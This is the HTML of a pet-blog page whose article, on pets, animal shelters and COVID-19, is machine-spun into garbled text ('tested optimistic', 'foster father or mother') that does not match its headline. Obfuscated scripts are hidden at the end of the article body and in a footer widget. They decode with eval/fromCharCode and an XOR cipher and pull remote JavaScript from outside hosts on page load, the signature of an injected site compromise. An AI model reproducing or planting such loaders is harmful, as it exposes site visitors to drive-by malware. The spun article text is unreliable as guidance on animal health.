									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3384" class="post-3384 post type-post status-publish format-standard hentry category-animal-for-adoption tag-adoptions tag-advocating tag-animal tag-downey tag-retiring tag-steadfast tag-welfare">
				<header class="entry-header">
				<h1 class="entry-title">Retiring Downey steadfast in advocating for animal welfare and adoptions</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/retiring-downey-steadfast-in-advocating-for-animal-welfare-and-adoptions-5.html" rel="bookmark"><time class="entry-date published" datetime="2020-04-03T12:13:09+07:00">03/04/2020</time><time class="updated" datetime="2020-05-31T00:09:28+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://4.bp.blogspot.com/-mhqu2a8jma8/TWUrWE6iZeI/AAAAAAAAA7M/L6RAXvzmAUA/w1200-h630-p-k-no-nu/Kinkajou.jpeg" width="257px" alt="pets and animal"></p>
<p>This might even be carried out through fast stop by the shelter or a partner veterinary clinic on the way in which to a foster home. The World Small Animal Veterinary Association, WSAVA, has compiled data from global authorities on the present understanding of the function of companion animals and COVID-19. There is not any current proof that companion animals are a supply of an infection to individuals.</p>
<p>Whatever the justification, each proprietor who does not vaccinate a canine contributes to endangering a great many other dogs too. “[T]he figures for pets not receiving primary vaccinations and common boosters could threaten inhabitants-stage immunity,” the authors wrote within the report. If you realize older/aged individuals, or others who can&#8217;t exit because of well being issues, we encourage you to verify in with them to ensure they have necessary meals, medicines and supplies, including for their pets.</p>
<p>Animal dealing with, care and release protocols should be developed in accordance with Interim suggestions for consumption of companion animals from households the place people with COVID-19 are current created by the CDC, AVMA, and nationwide shelter drugs applications. If a foster father or mother turns into sick with COVID-19 the person ought to restrict contact with the animal, just as they might with members of their own household. If the foster parent can no longer look after the animal, then the animal ought to return to the shelter following the protocols for an exposed pet.</p>
<p>Co-housing people with their pets every time possible has a three-fold impression. First, earlier disasters demonstrated that pets are integral members of the family and other people will place themselves at significant risk rather than be separated from their animals. Compliance with necessary recommendations, together with disclosure of signs or exposure to an infected particular person, may be compromised if people believe they may be separated from their pets when isolated or quarantined. &#8220;We don&#8217;t need people abandoning their pets as a result of they&#8217;re scared that they&#8217;re going to give them the coronavirus, although your pets could possibly get the virus,&#8221; said Rabideaux.</p>
<h2>Pets Become Friends</h2>
<p>If the foster father or mother or their household can continue to look after the pet, then the pet ought to keep within the house until 14 days past the current definition of resolution of disease for the foster parent. There are some shelter processes which are nonetheless important, however their software could also be totally different during this time. For example, a fundamental health verify by a trained individual and core (DHPP, FVRCP) vaccinations, dewormer and flea/tick medicine ought to nonetheless be accomplished promptly at first presentation of the animal.</p>
<p>to be contaminated with the virus (SARS-CoV-2) that causes COVID-19 after shut contact with people who had COVID-19. It&#8217;s necessary to keep in mind that viruses can typically infect a species however not cause illness in that species, nor turn out to be transmissible to others.</p>
<p>A dog in North Carolina lately tested optimistic for the coronavirus, however health officials say there isn&#8217;t any purpose to be afraid of getting COVID-19 from your pet. This is a very important consideration, as a result of all pets require some degree of financial commitment.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption" rel="category tag">Animal For Adoption</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/adoptions" rel="tag">adoptions</a>, <a href="https://www.horsepropertyclassifieds.com/tag/advocating" rel="tag">advocating</a>, <a href="https://www.horsepropertyclassifieds.com/tag/animal" rel="tag">animal</a>, <a href="https://www.horsepropertyclassifieds.com/tag/downey" rel="tag">downey</a>, <a href="https://www.horsepropertyclassifieds.com/tag/retiring" rel="tag">retiring</a>, <a href="https://www.horsepropertyclassifieds.com/tag/steadfast" rel="tag">steadfast</a>, <a href="https://www.horsepropertyclassifieds.com/tag/welfare" rel="tag">welfare</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3384 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/what-you-should-learn-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">What you should learn about your pets and spreading coronavirus &#8212; Act Out &#8212; Bangor Daily News &#8212; BDN Maine</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/can-you-get-coronavirus-from-your-pet-4.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Can You Get Coronavirus from Your Pet?</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-2806" class="post-2806 post type-post status-publish format-standard hentry category-animal-for-adoption tag-disaster tag-preparedness tag-recovery">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption" rel="category tag">Animal For Adoption</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html" rel="bookmark">Pet Disaster Preparedness &amp; Recovery</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>14/01/2026</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The results of any investigations of such losses on human well being within the aged&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-3862" class="post-3862 post type-post status-publish format-standard hentry category-animal-for-adoption tag-health tag-humana tag-wellness">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/health-and-wellness-from-humana-6.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption" rel="category tag">Animal For Adoption</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/health-and-wellness-from-humana-6.html" rel="bookmark">Health and Wellness from Humana</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>01/09/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>For tips on catastrophe planning for livestock, horses, birds, reptiles, or small animals such as&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-3704" class="post-3704 post type-post status-publish format-standard hentry category-animal-for-adoption tag-children">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/pets-and-children-11.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption" rel="category tag">Animal For Adoption</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/pets-and-children-11.html" rel="bookmark">Pets And Children</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>03/08/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										5 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Pet-maintaining is fairly irrational, no less than in a method of taking a look at&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
